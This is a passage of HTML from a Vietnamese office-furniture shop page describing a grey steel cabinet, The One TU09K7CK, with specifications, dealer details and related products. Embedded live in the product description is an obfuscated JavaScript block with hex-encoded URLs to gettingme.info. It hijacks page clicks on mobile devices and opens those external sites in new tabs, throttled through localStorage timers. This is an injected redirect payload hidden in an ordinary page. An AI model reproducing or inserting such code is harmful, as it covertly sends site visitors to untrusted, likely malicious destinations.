href="https://www.linkedin.com/shareArticle?mini=true&url=https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k7ck/&title=T%E1%BB%A7%20s%E1%BA%AFt%20m%C3%A0u%20ghi%20The%20One%20TU09K7CK" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
				
<style>
#col-1223831288 > .col-inner {
  padding: 0px 0px 0px 0;
}
@media (min-width:550px) {
  #col-1223831288 > .col-inner {
    padding: 8px 8px 8px 8px;
  }
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1701040776 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-1517137073" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="gap-1542086432" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1542086432 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">MÔ TẢ CHI TIẾT</div>
<div><span style="color: #000000"><strong>1/ Mã sản phẩm: TU09K7CK</strong></span></div>
<div>
<p><span style="color: #000000"><strong>2/ Kiểu dáng Tủ sắt màu ghi The One TU09K7CK:</strong></span></p>
<ul>
<li><span style="color: #000000">Tủ sắt sơn tĩnh điện sơn tĩnh điện.</span></li>
<li><span style="color: #000000">Phía trên có 3 cánh kính khung thép mở có khóa, bên trong có 02 đợt di động.</span></li>
<li><span style="color: #000000">Phía dưới có 3 cánh sắt mở có khóa.</span></li>
<li><span style="color: #000000">Kích thước: W1380 x D450 x H1830 mm</span></li>
<li><strong style="color: #000000">Xuất xứ: Nội thất The One (Tiền thân là nội thất Hòa Phát)</strong></li>
<li><span style="color: #000000">Bảo hành: 12 tháng theo tiêu chuẩn của nhà sản xuất</span></li>
<li><span style="color: #000000"><strong>Tủ sắt màu ghi The One TU09K7CK </strong>thường kết hợp với dòng <a style="color: #000000" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"><b>bàn làm việc chân sắt </b></a></span></li>
<li><span style="color: #000000">Xem thêm các dòng tủ khác <strong><a style="color: #000000" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/">tại đây</a></strong></span></li>
</ul>
<p><span style="color: #000000"><strong>3/ Chất liệu Tủ sắt màu ghi The One TU09K7CK: Sắt sơn tĩnh điện</strong></span></p>
<p><span style="color: #000000"><strong>4/ Màu sắc tủ: S05</strong></span></p>
<ul>
<li><span style="color: #000000"><strong>Xem thêm màu của tủ <a style="color: #000000" href="https://huyhunghiep.com.vn/mau-mau-son-tinh-dien/" target="_blank" rel="noopener">tại đây</a></strong></span></li>
</ul>
<p><span style="color: #000000"><strong>5/ Cam kết đại lý nội thất Huy Hùng Hiệp:</strong></span></p>
<ul>
<li><span style="color: #000000">Sản phẩm chính hãng</span></li>
<li><span style="color: #000000">Sản phẩm đúng tiêu chuẩn nhà sản xuất</span></li>
<li><span style="color: #000000">Sản phẩm đúng chất lượng</span></li>
<li><span style="color: #000000">Sản phẩm được bảo hành chính hãng</span></li>
</ul>
<p><span style="color: #000000"><strong>6/ Hướng dẩn sử dụng: <a style="color: #000000" href="https://huyhunghiep.com.vn/huong-dan-su-dung-chung/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>7/ Cách kiểm tra sản phẩm Nội thất Hòa Phát chính hãng: <a style="color: #000000" href="https://huyhunghiep.com.vn/dau-hieu-nhan-biet-san-pham-chinh-hang/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>8/ Khuyế</strong><strong>n cáo của nhà sản xuất Nội thất Hòa Phát: <a style="color: #000000" href="https://huyhunghiep.com.vn/khuyen-cao-nha-san-xuat/" target="_blank" rel="noopener">Xem chi tiết tại đây</a></strong></span></p>
<p><span style="color: #000000"><strong>9/ Bộ catalogue Hòa Phát – The One</strong>: <strong><a style="color: #000000" href="https://drive.google.com/file/d/1CLzyzaUxq4eLIGydpH5HOm6DNzQxNFc4/view?usp=sharing" target="_blank" rel="noopener">Nội Thất The One</a></strong></span></p>
<ul>
<li><span style="color: #000000">Sản phẩm <a style="color: #000000" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener"><strong>Nội thất Hòa Phát ( Nội thất The One)</strong></a> được phân phối chính thức bởi <a style="color: #000000" href="https://huyhunghiep.com.vn/" target="_blank" rel="noopener"><strong>Nội thất Huy Hùng Hiệp</strong></a> tại Đà Nẵng theo địa chỉ 159 Lê Duẩn, Quận Hải Châu, Thành phố Đà Nẵng</span></li>
</ul>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


	<div id="gap-1204514711" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1204514711 {
  padding-top: 8px;
}
</style>
	</div>
	
<div class="tour-schedule-title">đánh giá &amp; bình luận</div>
	<div id="gap-747139182" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-747139182 {
  padding-top: 8px;
}
</style>
	</div>
	


<div class="tour-schedule-title">SẢN PHẨM TƯƠNG TỰ</div>
	<div id="gap-828893609" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-828893609 {
  padding-top: 8px;
}
</style>
	</div>
	

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div></div>


	<div class="related related-products-wrapper product-section sago-row-product-related">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-collapse">
  
		
					<div class="product-small col has-hover product type-product post-5129 status-publish instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu118-7d/" aria-label="Tủ sắt màu ghi The One TU118-7D">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU118-7D" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-7D.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu118-7d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU118-7D</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5136 status-publish instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu118-21d/" aria-label="Tủ sắt màu ghi The One TU118-21D">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU118-21D" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/TU-SAT-GHEP-TU-THAP-TU-HO-SO-HOA-PHAT-THE-ONE-DA-NANG-TU118-21D.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu118-21d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU118-21D</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5166 status-publish last instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08/" aria-label="Tủ sắt màu ghi The One TU08">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU08" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08-0.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU08</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5147 status-publish first instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k2/" aria-label="Tủ sắt màu ghi The One TU09K2">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU09K2" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU09K2-TU09K2N-2.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu09k2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tủ sắt màu ghi The One TU09K2</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5167 status-publish instock product_cat-tu-ho-so-sat-mau-ghi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/tu-sat-mau-ghi-the-one-tu08h/" aria-label="Tủ sắt màu ghi The One TU08H">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tủ sắt màu ghi The One TU08H" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/tu-ho-so-noi-that-the-one-noi-that-hoa-phat-da-nang-TU-SAT-TU08H-0.jpg 900w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
